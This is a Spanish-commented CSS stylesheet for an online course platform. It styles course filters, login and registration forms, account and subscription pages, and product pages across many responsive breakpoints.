.posicion-buscador {
	margin-top: -50px;
	margin-left: 0px;
	position: relative;
	left: 43%;
	top: 40px;
	width: 350px;
}
#clear-filtros-cursos {
	top: -5px;
	left: 5px;
	position: relative;
	padding: 13px 20px 34px 20px !important;
}
.tipo-cursos-menu {
	margin: 0 0 0 10px;
}
.texto-resultado-cursos {
	text-align: left;
	padding-left: 15px;
	font-size: 40px
}
.div-resultado-cursos {
	margin-top: 10px;
	margin-bottom: 10px;
	height: 235px;
}
/****************************** cursos-page.css Fin*************************/
/****************************** myaccount-styles.css *************************/
.div-table-creditcards {
	padding-top: 60px;
}
.account-payment-table {
	padding-left: 4vw;
	padding-right: 4vw;
}
.header-table-creditcards {
	text-align: left;
}
.title-creditcards {
	margin-left: 4vw;
	font-weight: bold;
}
.table-row-creditcards {
	background-color: white;}
.header-table-cc {
	line-height: 40px !important;

}
.button-add-payment-method {
	background-color: transparent !important;
	color: var(--verde) !important;
	border: 2px solid var(--verde) !important;
	font-weight: bold !important;
	padding-top: 1.5vh !important;
	height: 7vh;
}
.button-add-payment-method:hover {
	background-color: var(--verde) !important;
	color: white !important;
	border: 2px solid var(--verde) !important;
}
.div-button-add-payment-method {
	margin-bottom: 10vh;
	text-align: center;
}
/****************************** myaccount-styles.css fin *************************/
/****************************** myAccount-subscriptions.css  *************************/
#divTablaDatosSuscripcion {
	padding-left: 0px;
	text-align: left;
}
#pDatosSuscripcion {
	margin-top: 4vh;
	margin-bottom: 2vh !important;
}
#divTablaDatosSuscripcion p {
	margin-bottom: 0px;
	padding: 0px;
	color: #666;
	font-size: var(--texto-parrafo);
}
#paymentMethodSubDetails {
	color: var(--negro);
	font-size: var(--texto-parrafo);
}
/*Subscription-totals*/
#pTotalSuscripcion {
	margin-top: 8vh;
}
#subTotalTable th {
	font-weight: normal;
}
#subTotalTable .product-name,
#subTotalTable .product-total {
	background-color: var(--gris-cabecera);
}
.tdBotsubTotalTable {
	text-align: left;
}
#subTotalTable tfoot th {
	text-align: right;
}
#subTotalTable tfoot td {
	text-align: center;
	padding-top: 2vh;
	padding-bottom: 2vh;
}
.rightAlignTable {
	text-align: center;
}
.btnsCuotasSuscripcion {
	margin-top: 1vh;
	margin-bottom: 1vh;
	background-color: transparent !important;
	color: var(--verde) !important;
	border: 2px solid var(--verde) !important;
	font-weight: bold !important;
	height: 6vh;
}
.btnsCuotasSuscripcion:hover {
	background-color: var(--verde) !important;
	color: white !important;
}
#divBtnsCuotasSuscripcion {
	margin-top: 1vh;
	margin-bottom: 15vh;
}
/*Related-orders*/
#thTotalRelatedOrders {
	font-weight: bold;
}
#tableRelatedOrders td {
	text-align: center;
}
#tableRelatedOrders th {
	text-align: center;
}
#subTotalTable tfoot td strong span {
	color: black;
	font-weight: bold;
}
#subTotalTable tfoot td {
	padding: 0px;
	color: black;
}
/****************************** myAccount-subscriptions.css fin *************************/
/****************************** form-edit-account.css *************************/
#divTabsMyAccount #tablist1-panel2 {
	background-color: var(--azul) !important;
}
#formEditAccount p {
	max-width: 146vh;
}
#inputGrandeFormEditAccount {
	margin-bottom: 3vh;
}
#lblInformativaFormEditAccount1,
#lblInformativaFormEditAccount2 {
	margin-left: 3vh;
	margin-bottom: 4vh;
}
#lblCambioPassEditAccount {
	margin-left: 3vh;
	border-bottom: 0vh;
	padding-top: 4vh;
	font-weight: bold;
}
#btnFormEditAccount {
	color: #012837 !important;
	background-color: var(--verde) !important;
	border: 2px solid var(--verde) !important;
	font-weight: bold !important;
	height: auto;
	width: 270px;
	margin-top: 20px;
}
#btnFormEditAccount:hover {
	color: white !important;
	background-color: transparent !important;
	border: 2px solid white !important;
}
#divEditAccountBot {
	margin-left: 13vh;
	margin-right: 26vh;
}
#lblMyAdress {
	margin-top: 4vh;
	font-weight: bold;
}
#tituloMyAdress {
	color: var(--verde);
	font-size: 30px;
	margin-bottom: 30px;
}
#tituloMyAdress::after {
	content: none !important;
}
.btnEditarMyAdress {
	background-color: transparent !important;
	margin-bottom: 2vh;
}
#divGeneralMyAdress {
	margin-bottom: 2vh;
}
.input-myaccount {
	width: 18vw !important;
	min-height: 50px !important;
	background-color: transparent !important;
	color: white !important;
	border: 2px solid white !important;
}
.lblMyAccountForm {
	color: white !important;
	font-weight: bold;
	opacity: 1 !important;
}
.lblMyAccountForm::after {
	content: ' *';
	color: #008C4F;
}
#pDisplayname {
	padding-left: 2.5vh;
	clear: none;
	visibility: hidden;
}
#cambioAddress,
#cambioEnvio {
	background-color: var(--verde);
	color: var(--azul);
	border: 2px solid var(--verde);
	border-radius: 3px;
	padding: 0px 40px !important;
	height: 50px;
	width: 270px;
	font-weight: bold !important;
	margin: 15px 0 40px 0;
}
#cambioAddress:hover,
#cambioEnvio:hover {
	background-color: transparent;
	color: white;
	border: 2px solid white;
}
.show-password-input {
	color: white !important;
}
.divInputAddressForm p,
.divInputAddressForm span {
	color: white;
}
/****************************** form-edit-account.css Fin*************************/
/****************** RESPONSIVE **************/
@media (min-width: 1300px) {
	.producto-cesta-icon {
		margin-left: 2rem;
		width: 3.5rem;
	}
}
@media (max-width: 1299px) and (min-width: 768px) {
	.producto-cesta-icon {
		margin-left: 2rem;
		width: 2.5rem;
	}
}
@media (max-width: 414px) {
	.producto-cesta-icon {
		margin-left: 2rem;
		width: 3rem;
	}
}
@media (max-width: 1919px) and (min-width: 1600px) {
	/****************************** product-compra-directa.css  *************************/
	.producto-cabecera {
		background-color: var(--blanco) !important;
		padding: 0px !important;
		margin-top: 0px;
		height: fit-content;
	}
	.producto-cabecera-cons {
		background-color: var(--blanco) !important;
		padding: 0px !important;
		margin-top: 0px;
		height: fit-content;
	}
	.imagen-producto {
		background-repeat: no-repeat;
		padding: 0px;
		background-size: 100%;
		top: 0px;
		width: 350px !important;
		height: 520px;
	}
	.imagen-producto-consultivo {
		background-repeat: no-repeat;
		padding: 0px;
		background-size: 100%;
		top: 0px;
		width: 410px !important;
		height: 580px;
	}
	.boton-blanco-consultivo {
		padding-top: 12px !important;
	}
	.div-descarga-folleto {
		font-size: 18px;
		font-weight: bolder !important;
	}
	.boton-normal {
		font-weight: bolder !important;
	}
	.noPadding-com {
		padding: 5% !important;
	}
	.pos-res-con-btn {
		left: 10px;
	}
	/****************************** product-compra-directa.css fin ************************/
}
@media (max-width: 1440px) {
	/****************************** cursos-page.css *************************/
	.opciones-menu-posicion {
		margin-left: -3%;
	}
	.div-botones {
		right: 0%;
	}
	.cursos-opciones-filtro {
		margin: 0 25px 0 20px;
	}
	.cursos-filtros-wrapper {
		right: 0%;
		margin: 25px 0px;
	}
	/****************************** cursos-page.css Fin *************************/
	/****************************** product-compra-directa.css  ************************/
	.pestanas-producto .responsive-tabs ul.responsive-tabs__list {
		font-size: 18px;
		line-height: 18px;
		margin: 16px 0 0 375px !important;
		/*preguntar antes de cambiar*/
		padding: 0;
	}
	.boton-blanco-consultivo {
		padding-top: 12px !important;
	}
	.mar-migaja-compra {
		margin-left: 38px;
	}
	.marg-consultiva {
		margin-left: 30px;
	}
	.separacion-form {
		padding-right: 15px !important;
	}
	.p-compra-directa {
		font-size: 21px !important;
	}
	.producto-cabecera {
		height: 490px;
	}
	.contenido-producto {
		left: 23px;
		top: -7px;
	}
	.texto-mes {
		left: -23px;
	}
	.texto-fecha {
		left: -22px;
	}
	.texto-lugar {
		left: -22px;
	}
	.texto-titulacion {
		left: -22px;
	}
	.noPadding {
		padding: 0px !important;
		padding-left: 35px !important;
		font-size: 18px !important;
	}
	.div-descarga-folleto {
		font-size: 18px;
		font-weight: bolder !important;
	}
	.boton-normal {
		font-weight: bolder !important;
	}
	.noPadding-com {
		padding: 5% !important;
	}
	.tama-btn {
		width: 100% !important;
	}
	.pos-res-con {
		top: 0;
	}
	.pos-res-con-btn {
		top: 5px;
		left: 65px;
	}
	.contenido-producto-cons {
		left: 40px;
		top: -20px;
	}
	.logoPartner {
		width: 60px;
		position: relative;
		top: 8px;
		margin-bottom: -45px;
		left: 0px;
	}
	.pestana-titulo-bottom {
		margin-top: 24px !important;
	}
	/****************************** product-compra-directa.css  fin ************************/
}
@media (max-width: 1300px) {
	/****************************** cursos-page.css *************************/
	.opciones-menu-posicion {
		margin-left: -6%;
		padding-right: 0px !important;
	}
	.div-botones {
		right: -3%;
	}
	.cursos-opciones-filtro {
		margin: 0 24px 0 20px;
	}
	.cursos-filtros-wrapper {
		right: 0%;
		margin: 25px 0px;
	}
	/****************************** cursos-page.css Fin *************************/
	/******************************  login-styles.css*************************/
	#loginForm .button-submit-login {
		height: 50px !important;
		font-size: 30px !important;
		border: 0px;
	}
	/******************************  login-styles.css fin *************************/
}
@media (max-width: 1280px) {
	.pagina-curso-pestana .responsive-tabs {
		margin-top: -2.9% !important;
	}

	.olvido-contraseña-login a {
		margin-left: 10%;
	}
	/******************************  login-styles.css  *************************/
	#pInfoLogin {
		font-size: 16px;
		margin-left: 7%;
	}
	#divRememberMeLogin {
		margin-left: 5%;
	}
	#rowIconosLogin {
		margin-top: 30%;
		display: flex;
	}
	#pInfoRegister {
		font-size: 16px;
	}
	#loginForm .button-submit-login {
		margin-left: 13%;
	}
	#divNoestasregistrado {
		margin-top: 5%;
		margin-left: 5%;
	}
	/******************************  login-styles.css fin *************************/
	/****************************** product-compra-directa.css  ************************/

	.pestanas-producto .responsive-tabs ul.responsive-tabs__list {
		font-size: 18px;
		line-height: 18px;
		margin: 16px 0 0 346px !important;
		/*preguntar antes de cambiar*/
		padding: 0;
	}
	.tama-dialog {
		height: 660px;
		width: 1000px !important;
	}
	/*consultivo consultivo compra directa*/

	.marg-consultiva {
		margin-left: 0px;
	}
	.p-compra-directa {
		font-size: 21px !important;
	}
	.producto-cabecera {
		height: 495px;
	}
	.contenido-producto {
		left: -15px;
		top: -25px;
	}
	.separacion-form {
		padding-right: 15px !important;
		left: 50px;
		top: -25px;
	}
	.pos-res-con {
		top: 0;
	}
	.pos-res-con-btn {
		top: 10px;
		left: 27px;
	}
	/*fin consultivo compra directa*/

	.mar-migaja-compra {
		margin-left: 0px;
	}
	.texto-mes {
		left: -23px;
	}
	.texto-fecha {
		left: -22px;
	}
	.texto-lugar {
		left: -22px;
	}
	.texto-titulacion {
		left: -22px;
	}
	.noPadding {
		padding: 0px !important;
		padding-left: 0px !important;
		font-size: 16px !important;
	}
	.div-descarga-folleto {
		font-size: 16px;
		font-weight: bolder !important;
	}
	.boton-normal {
		font-weight: bolder !important;
	}
	.noPadding-com {
		padding: 0% !important;
	}
	.tama-btn {
		width: 100% !important;
	}
	.separacion-compra {
		left: 60px;
		top: 3px;
	}
	.contenido-producto-cons {
		left: 25px;
		top: -28px;
	}
	.logoPartner {
		width: 150px;
		position: relative;
		top: 8px;
		margin-bottom: -40px;
		left: 0px;
	}
	.boton-blanco-consultivo {
		width: 250px !important;
		padding-top: 12px !important;
	}
	.tamaño-modal-video {
		width: 80% !important;
		margin: auto !important;
		margin-top: 60px !important;
	}
	.tamaño-modal-video .video-js {
		height: 562px;
		width: auto;
	}
	.tamaño-modal-video .modal-content {
		height: 78% !important;
	}
	.pestana-titulo-bottom {
		margin-top: 1px !important;
		font-size: 14px !important;
		margin-bottom: 0px;
	}
	/****************************** product-compra-directa.css fin ************************/
}
@media (max-width: 1280px) and (max-height: 720px) {
	#rowIconosLogin {
		margin-top: 15%;
	}
}
@media (max-width : 767px) {
	.versionPc {
		display: none !important;
	}
	/****************************** cursos-page.css  *************************/
	.tamaño-movil-curos-sus {
		width: 100%;
	}
	.cursos-filtros-wrapper {
		right: 0% !important;
	}
	/****************************** cursos-page.css Fin *************************/
	/******************************  login-styles.css  *************************/
	#rowIconosLogin {
		margin-top: 2%;
		display: flex;
		padding-left: 12%;
		padding-right: 12%;
	}
	#pInfoLogin {
		margin-left: 8%;
		width: 90%;
	}
	#divNoestasregistrado {
		margin-left: 12%;
		width: 80%;
	}
	#imgLogin,
	#imgRegistro {
		padding: 20%;
	}
	#loginLogoInspria {
		margin-top: 0%;
		margin-left: 25%;
	}
	#labelregister {
		display: block;
	}
	#registerDiv p {
		display: inline-block;
	}
	.input-campos-register {
		width: 40vw !important;
	}
	/******************************  login-styles.css fin *************************/
	/******************************  form-edit-account.css  *************************/
	#btnFormEditAccount {
		margin-top: 8%;
	}
	#formEditAccount p input {
		width: 100% !important;
	}
	#formEditAccount {
		margin-left: 0px;
		margin-right: 0xp;
		padding-top: 2vh;
	}
	#divHrEditAccount {
		padding-left: 0px;
		padding-right: 0px;
	}
	#divEditAccountBot {
		margin-left: 2vh;
		margin-right: 2vh;
	}
	/******************************  form-edit-account.css fin *************************/
	/****************************** product-compra-directa.css   ************************/
	.seccion-quitar-mar-movil {
		margin-left: 0px !important;

	}
	.centrado-linea-consu {
		top: 0px;
		left: 32px;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 1px;
		padding: 0px !important;
	}
	.separacion-texto-pesta a {
		color: #008C4F !important;
	}
	.separacion-texto-pesta h3 {
		color: #008C4F !important;
	}
	.pestana-titulo-bottom {
		margin-top: 0px !important;
	}
	/****************************** product-compra-directa.css  fin ************************/
	/****************************** myAccoun-subscriptions.css   ************************/
	#divSuscripciones {
		margin-left: 8%;
		margin-right: 8%;
	}
	/****************************** myAccoun-subscriptions.css  fin ************************/
}
@media (min-width : 768px) {
	.versionMovil {
		display: none;
	}
	/****************************** cursos-page.css  *************************/
	.tamaño-movil-curos-sus {
		width: 100%;
	}
	/****************************** cursos-page.css Fin *************************/
}
@media (min-width: 1920px) {
	/******************************  login-styles.css*************************/
	.container-login-right {
		height: 90%;
		width: 90%;
		margin: 0px !important;
		position: absolute;
		top: 20px;
		/*display: block;*/
		float: right;
	}
	/******************************  login-styles.css fin *************************/
}
/*-----------TABLET---------*/
/** Esta resolucion es para las tablet en su forma vertical q no utilizamos **/
@media (min-width: 768px) and (max-width: 1025px) {
	/******************************  login-styles.css  *************************/
	#loginLogoInspria {
		margin-left: 35%;
	}
	/******************************  login-styles.css fin *************************/
	/****************************** cursos-page.css Fin *************************/
	#filtro-especialidad.cursos-opciones-filtro {
		left: 81px;
		top: 49px;
	}
	#divRememberMeLogin {
		margin-left: 47%;
		width: 20%;
	}
	#kdi-nav-menu {
		top: 0px;
	}
	#divNoestasregistrado {
		margin-top: 5%;
		margin-left: 34%;
		width: 25%;
	}
	.olvido-contraseña-login a {
		margin-left: 40%;
		width: 20%;
	}
	.opciones-menu-posicion {
		margin-left: 0%;
		padding-right: 0px !important;
		left: -2px;
		top: 23px;
	}
	.div-botones {
		right: 27%;
		top: -36px;

	}
	.cursos-opciones-filtro {
		margin: 0 15px 0 0px;
	}
	.tipo-cursos-menu {
		margin-left: 27px;
	}
	.cursos-filtros-wrapper {
		right: 0%;
		margin: 25px 0px
			/*0px*/
		;
	}
	.fondo-menu-cursos {
		background-color: white;
		height: 160px;
	}
	.posicion-buscador {
		margin-top: -50px;
		margin-left: 0px;
		position: relative;
		left: -14px;
		top: 27px;
		width: 680px;
	}
	.cursos-filtro-buscar {
		border: 1.5px solid #012837 !important;
		/*NO TOCAR!!! */
		border-radius: 0px !important;
		/*NO TOCAR!!! */
		background-color: transparent !important;
		/*NO TOCAR!!! */
		margin-left: 15px;
		/*NO TOCAR!!! */
		font-weight: bolder;
		/*NO TOCAR!!! */
		color: #012837 !important;
		/*NO TOCAR!!! */
		height: 50px;
		/*NO TOCAR!!! */
		width: 580px;
		/*NO TOCAR!!! */
	}
	.buscar-label {
		font-size: 18px !important;
		position: relative !important;
		color: #666;
		margin-left: 82px;
		margin-top: -60px;
	}
	.lupa-cursos {
		margin-left: 20px;
		cursor: pointer;
	}
	.filtro-opciones-menu {
		position: relative;
		top: -35px;
		left: 73px;
		width: fit-content;
	}
	#filtro-tipo {
		top: -35px;
		left: 190px;
	}
	.boton-filtrar {
		min-height: 45px !important;
		max-height: 45px !important;
		margin-top: 0px;
		padding: 15px 30px 30px 30px !important;
		left: 425px;
		position: relative;
		top: -42px;
	}
	.pro-desplegable {
		height: fit-content;
		background-color: #333;
		top: -30px;
	}
	#div-especialidad-Laboratorios,
	#div-especialidad-Odontologia,
	#div-especialidad-Higienistas,
	#div-especialidad-StrategyManagement,
	.sep-areas-cursos,
	.sep-tipo-cursos {
		top: 13px;
	}
	.div-resultado-cursos {
		margin-top: 10px;
		margin-bottom: 10px;
		height: fit-content;
		min-height: 235px !important;
	}
	/****************************** cursos-page.css Fin *************************/
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
	#generalDivLogIn {
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	#rowIconosLogin {
		margin-top: 5% !important;
	}
	#imgLogin {
		padding: 0 !important;
	}
	#loginLogoInspria {
		margin-left: 0;
		padding-right: 0;
	}
	#divTopIzqdLogin {
		padding-right: 0;
		width: auto;
	}
	#wrapped-login {
		padding-right: 0;
	}
	.no-padding-lateral {
		margin-left: 0 !important;
		padding-right: 0 !important;
		width: 100% !important;
	}
	#pInfoLogin {
		padding-right: 0;
		margin-left: 0;
		text-align: center;
	}
	#loginForm {
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	#divRememberMeLogin {
		margin-left: 44%;
		margin-right: 0;
		padding-right: 0;
	}
	#divNoestasregistrado {
		width: auto;
		margin-left: 0;
		padding-right: 0;
	}
	#loginForm .button-submit-login {
		margin-left: 0;
	}
	.inputsFormulario {
		display: flex;
		flex-direction: column;
	}
	#appleid-signin {
		width: auto !important;
		margin-left: 31% !important;
	}
	#rememberme-label {
		width: auto !important;
	}
	.input-campos-login {
		width: 37vw !important;
		margin-right: 0.8%;
	}
}
@media (min-width : 1359px) and (max-width: 1367px) {
	/****************************** login-styles.css  *************************/
	#reg-error {
		margin-left: 0%;
		margin-top: 0%;
	}
	/****************************** login-styles.css fin  *************************/
}
@media (min-width : 1024px) and (max-width: 1200px) {
	/****************************** cursos-page.css  *************************/
	.div-filtros {
		margin-top: 15px;
		display: -webkit-inline-box;
		width: 39%;
		margin-left: 9%;
	}
	#contenido-areas {
		min-height: 125px;
		padding-left: 35px;
	}
	#div-especialidad-Odontologia {
		min-height: 255px;
		padding-left: 185px;
	}
	#div-especialidad-StrategyManagement {
		min-height: 205px;
		padding-left: 185px;
	}
	#div-especialidad-Higienistas {
		min-height: 75px;
		padding-left: 185px;
	}
	#div-especialidad-Laboratorios {
		min-height: 120px;
		padding-left: 185px;
	}
	#contenido-tipo {
		min-height: 120px;
		padding-left: 185px;
	}
	.boton-filtrar {
		min-height: 45px !important;
		max-height: 45px !important;
		margin-top: 0px;
		padding: 15px 30px 30px 30px !important;
		left: 305px;
		position: relative;
		top: -30px;
	}
	.cursos-filtro-buscar {
		border: 1.5px solid #012837 !important;
		/*NO TOCAR!!! */
		border-radius: 0px !important;
		/*NO TOCAR!!! */
		background-color: transparent !important;
		/*NO TOCAR!!! */
		margin-left: 15px;
		/*NO TOCAR!!! */
		font-weight: bolder;
		/*NO TOCAR!!! */
		color: #012837 !important;
		/*NO TOCAR!!! */
		height: 50px;
		/*NO TOCAR!!! */
		width: 260px;
		/*NO TOCAR!!! */
	}
	.posicion-buscador {
		margin-top: -50px;
		margin-left: 0px;
		position: relative;
		left: 583px;
		top: 18px;
		width: 335px;
	}
	.opciones-menu-posicion {
		margin-left: 0%;
		padding-right: 0px !important;
		left: 30px;
		top: -30px;
		width: fit-content;
	}
	.filtro-opciones-menu {
		position: relative;
		top: -99px;
		left: 73px;
		width: fit-content;
	}
	#filtro-especialidad.cursos-opciones-filtro {
		left: 81px;
		top: 49px;
	}
	#filtro-tipo {
		top: 27px;
		left: 190px;
	}
	#filtro-area {
		top: 70px;
	}
	.fondo-menu-cursos {
		background-color: white;
		height: 90px;
	}
	.div-resultado-cursos {
		margin-top: 10px;
		margin-bottom: 10px;
		padding-left: 165px !important;
		height: fit-content;
		min-height: 300px !important;
	}
	.texto-resultado-cursos {
		text-align: left;
		padding-left: 70px;
		font-size: 40px;
	}
	/****************************** cursos-page.css fin  *************************/
	/****************************** product-compra-directa.css  *************************/
	#todo-edit-account {
		padding-top: 3px !important;
	}
	.imagen-producto {
		background-repeat: no-repeat;
		padding: 0px;
		background-size: 100%;
		top: 0px;
		width: 246px !important;
		height: 350px;
	}
	.separacion-compra {
		left: 10px;
		top: -20px;
		padding: 0px !important;
	}
	.col-sm-5 {
		width: 34% !important;
	}
	.tamaPrecio {
		font-size: 24px !important;
	}
	.contenido-producto {
		left: 0px;
		top: -35px;
		padding: 0px !important;
	}
	.mar-migaja-compra {
		margin-left: 245px;
		margin-top: -20px;
	}
	.fuera-padd-boton {
		top: -10px;
		left: 50px;
		text-align: end;
		padding: 0px !important;
	}
	.barra-sep-compra {
		border-color: #012837 !important;
		max-width: 74%;
		min-width: 62%;
		left: 33px;
		position: relative;
	}
	.noPadding {
		padding-right: 12px !important;
	}
	.producto-informacion {
		margin-top: 0px !important;
	}
	.producto-cabecera {
		height: 350px;
	}
	.conte-pestana {
		top: -122px;
		margin-bottom: -125px;
	}
	.responsive-tabs ul.responsive-tabs__list {
		margin: 34px 0 0 298px !important;
	}
	.pestanas-producto .responsive-tabs .responsive-tabs__list__item--active{
		color: var(--azul-texto-fondo) !important;
		background-color: white !important;
		border-style: solid !important;
		border-bottom-width: 5px !important;
		border-bottom-color: var(--verde) !important;
		font-size: 14px;
		width: 100px;
		padding-bottom: 0px !important;
	}
	.seccion-quitar-mar-movil {
		margin-left: 0px !important;
	}
	.pagina-curso-pestana .responsive-tabs .responsive-tabs__list__item--active,
	.responsive-tabs .responsive-tabs__list__item--active:hover {
		top: 0 !important;
		margin-right: 20px;
		margin-top: 30px;
		margin-bottom: 0px;
		background-color: var(--blanco) !important;
		border: none;
		color: #012837 !important;
		padding-bottom: 0px !important;
	}
	.pestanas-producto .responsive-tabs ul.responsive-tabs__list {
		font-size: 18px;
		line-height: 18px;
		margin: 16px 0 0 256px !important;
		/*preguntar antes de cambiar*/
		padding: 0;
	}
	/**** CONSULTIVA*******/
	.producto-cabecera-cons {
		height: 457px;
	}
	.titulo {
		margin-bottom: 0px !important;
	}
	.imagen-producto-consultivo {
		background-repeat: no-repeat;
		padding: 0px;
		background-size: 100%;
		top: 0px;
		width: 290px !important;
		height: 405px;
	}
	.marg-consultiva {
		margin-left: 250px;
		top: -22px;
	}
	.contenido-producto-cons {
		left: -21px;
		top: -58px;
	}
	.posicion-matri {
		top: 0px;
	}
	.separacion-form {
		top: -56px;
		width: 32.5%;
	}
	.div-producto-consultivo {
		height: auto !important;
		margin: 0px !important;
	}
	.pos-res-con {
		left: -2px;
		text-align: left;
		top: 0;
	}
	.pos-res-con-btn {
		width: 258px;
		margin-right: 0px !important;
		left: 40px !important;
	}
	.campos-pais-tlf {
		margin-bottom: 5px;
	}
	.pestanas-producto-cons .responsive-tabs {
		margin-top: -9% !important;
	}
	.pestanas-producto .responsive-tabs {
		margin-top: -0.4% !important;
	}
	/****************************** product-compra-directa.css  fin *************************/
	#reg-error {
		margin-left: 0%;
	}
	.precioImagen {
		margin-top: 7vh !important;
		width: 17vw;
	}
}
@media (min-width : 1024px) and (max-width: 1200px) and (max-height: 768px) {
	.show-password-input {
		position: absolute;
		right: 10.1em !important;
		top: 1em !important;
		cursor: pointer;
	}
	/****************************** product-compra-directa.css   *************************/
	.conte-pestana {
		top: -55px;
		margin-bottom: -60px;
	}
	.seccion-quitar-mar-movil {
		margin-left: 0px !important;
	}
	/****************************** product-compra-directa.css  fin *************************/
	.separacion-top-cursos {
		margin-top: 50px;
	}
}
@media (min-width : 769px) and (max-width: 800px) {
	/******************************  login-styles.css  *************************/
	#divRememberMeLogin {
		text-align: center;
	}
	#divOlvidarPassLogin {
		text-align: center;
	}
	#divNoestasregistrado {
		text-align: center;
	}
	/******************************  login-styles.css fin *************************/
}
@media (min-width : 415px) and (max-width: 768px) {
	/******************************  login-styles.css  *************************/
	#divRememberMeLogin {
		text-align: center;
	}
	#divNoestasregistrado {
		text-align: center;
	}
	#error-login {
		margin-left: 0px;
	}
	#rowIconosLogin {
		margin-top: 10%;
	}
	#wrapped-login {
		height: auto;
	}
	/******************************  login-styles.css fin *************************/
}
@media (min-width : 769px) and (max-width: 1024px) {
	/******************************  login-styles.css  *************************/
	#wrapped-login {
		height: auto;
	}
	/******************************  login-styles.css fin *************************/
}
/*-------MOVIL------*/
@media (max-width: 550px) {
	/******************************  login-styles.css    *************************/
	#registerDiv input,
	#loginDiv input {
		width: 40vh !important;
	}
	#btnLogin {
		width: 40vh !important;
	}
	#registerDiv label {
		font-size: 100%;
	}
	#loginDiv label {
		font-size: 100%;
	}
	#btnRegsitro {
		font-size: 24px !important;
		width: 75vw;
	}
	#btnLogin {
		font-size: 2.5vh !important;
	}
	#divRememberMeLogin {
		text-align: initial;
		margin-left: 32%;
		width: 40% !important;
	}
	#loginForm .button-submit-login {
		width: 77vw !important;
		margin: 2vh 0 0 0;
	}
	/******************************  login-styles.css   fin *************************/
}
@media (max-width: 414px) {
	/******************************  login-styles.css    *************************/
	.no-padding-lateral {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	#error-login-movil {
		white-space: nowrap;
		margin: 0px !important;
	}
	#divSliderLogin {
		display: none;
	}
	#divImgloginMovil {
		display: block !important;
	}
	#divTopIzqdLogin {
		text-align: center;
	}
	#rowIconosLogin {
		padding: 0px;
		display: flex;
	}
	#rowIconosLogin {
		margin-top: 7%;
		width: 90%;
	}
	#wrapped-login {
		height: auto;
	}
	#labelregister {
		display: block;
	}
	#wc-registro-form p .input-campos-register,
	#loginForm p .input-campos-login {
		width: 76vw !important;
	}
	#wrapped-login {
		-webkit-background-size: cover !important;
		-moz-background-size: cover !important;
		-o-background-size: cover !important;
		background-size: cover !important;
	}
	#btnRegsitro {
		margin-top: 2vh;
	}
	#loginForm p input {
		height: 50px !important;
	}
	#imgLogin,
	#imgRegistro {
		cursor: pointer;
		padding: 10%;
	}
	/******************************  login-styles.css   fin *************************/
	/******************************  form-edit-account.css 	 *************************/
	#todo-edit-account {
		background-color: #012838 !important;
	}
	#formEditAccount input {
		width: 100% !important;
		color: white !important;
		border-color: white !important;
	}
	.lblMyAccountForm {
		color: white !important;
	}
	#formEditAccount {
		padding-left: 10%;
		padding-right: 10%;
	}
	#formEditAccount #pDisplayname {
		height: 1px;
	}
	#formEditAccount h2 {
		font-size: 6vw !important;
	}
	#wrapButtonEditAccount {
		text-align: center;
		margin-top: 10%;
	}
	#divEditAccountBot {
		margin-left: 8%;
		margin-right: 8%;
	}
	#formEditAccount p {
		width: 100% !important;
	}
	#lblMyAdress {
		color: var(--verde) !important;
		font-size: 16px !important;
	}
	#divBtnsCuotasSuscripcion a {
		padding-top: 10px !important;
		display: block;
		height: 7vh;
	}
	.divInputAddressForm {
		width: 100%;
		margin-left: 2%;
	}
	#h3EditAddress {
		text-align: center;
		white-space: nowrap;
		margin-top: 12%;
		margin-bottom: 10%;
	}
	#btnSaveAddress {
		width: 80% !important;
		margin-left: 10%;
	}
	#go_back {
		width: 80% !important;
		margin-left: 10% !important;
		margin-bottom: 10% !important;
		color: black !important;
		font-size: 18px !important;
	}
	/******************************  form-edit-account.css fin *************************/
}
@media (max-width: 411px) and (max-height: 823px) {
	/******************************  login-styles.css    *************************/
	#divCondicionesLogin {
		display: flex;
	}
	#pAceptoCondiciones {
		font-size: 13px;
	}
	/******************************  login-styles.css   fin *************************/
}
@media (max-width: 411px) and (max-height: 731px) {

	/******************************  login-styles.css    *************************/
	#pInfoRegister {
		font-size: 16px;
	}
	/******************************  login-styles.css   fin *************************/
}
@media (max-width: 375px) and (max-height: 812px) {
	.precioImagen {
		margin-top: 3vh;
		width: 50vw;
	}
	/******************************  login-styles.css    *************************/
	#registerDiv label {
		padding-left: 5px;
	}
	#error-login-movil {
		white-space: nowrap;
		/*margin-left: 31px !important;*/
	}
}
@media (max-width: 375px) and (max-height: 667px) {
	/******************************  login-styles.css    *************************/
	#error-login-movil {
		white-space: nowrap;
		/*margin-left: 37px !important;*/
	}
}
@media (max-width: 360px) {
	.imgCondiciones {
		margin-bottom: 0vh;
	}
	.precioImagen {
		margin-top: 3vh;
		width: 50vw;
	}
	/******************************  login-styles.css   fin *************************/
}
@media (max-width: 320px) {
	/******************************  login-styles.css    *************************/
	#pInfoRegister {
		font-size: 14px;
		width: 100%;
	}
	.imgCondiciones {
		padding-right: 10px;
		max-width: 100%;
		height: 20px;
	}
	#divCondicionesLogin {
		display: flex !important;
	}
	#pAceptoCondiciones {
		font-size: 12px !important;
	}
	#btnRegsitro {
		font-size: 19px !important;
	}
	#registerDiv label {
		padding-left: 4px !important;
	}
	#pInfoLogin {
		font-size: 14px;
	}
	#loginForm .button-submit-login {
		height: 50px !important;
		font-size: 20px !important;
	}
	#imgLogin,
	#imgRegistro {
		padding: 0%;
	}
	#error-login-movil {
		white-space: nowrap;
	}
	/******************************  login-styles.css   fin *************************/
	/******************************  form-edit-account.css    *************************/
	#formEditAccount input {
		width: 97% !important;
	}
	#formEditAccount input {
		width: 97% !important;
	}
	#formEditAccount h2 {
		font-size: 24px !important;
	}
	#formEditAddress {
		padding-left: 0px;
		padding-right: 0px;
	}
	#h3EditAddress {
		font-size: 3vh !important;
	}
	#divMyOrders h2 {
		text-align: center;
		font-size: 21px !important;
		padding-left: 0% !important;
	}
	#formEditAccount input {
		width: 100% !important;
	}
	#formEditAccount {
		padding: 0px !important;
	}
	#divEditAccountBot {
		margin: 0px;
	}
	#h2MisDatos {
		margin-top: 0px !important;
		padding-top: 12%;
	}
	#wrapButtonEditAccount {
		margin-top: 0px;
	}
	#divSuscripciones {
		margin: 0px !important;
	}
	/******************************  form-edit-account.css  fin *************************/
	/******************************  myAccount-subscriptions.css   *************************/
	#pTotalSuscripcion {
		font-size: 18px !important;
